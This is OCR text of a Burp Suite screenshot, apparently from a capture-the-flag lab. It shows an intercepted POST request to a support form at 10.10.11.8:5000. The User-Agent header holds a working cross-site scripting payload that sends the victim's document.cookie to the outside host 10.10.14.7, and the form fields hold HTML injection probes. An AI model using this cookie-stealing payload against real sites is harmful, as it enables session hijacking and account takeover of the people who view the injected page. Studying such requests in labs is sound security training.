 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.11.8:5000 Open browser
Time Type Direction Method URL Status code Length
12:23:2... HTTP → Request POST http://10.10.11.8:5000/support
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image(); i.src="http://10.10.14.7/?cookie=" +
document.cookie</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 131
10 Origin: http://10.10.11.8:5000
11 Connection: keep-alive
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 fname=%3Ch1%3EHola%3Ch1%3E&lname=%3Ch1%3EHola%3Ch1%3E&email=test%40test.com&phone=
%3Ch1%3EHola%3Ch1%3E&message=%3Ch1%3EHola%3Ch1%3E
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 13
Inspector
Notes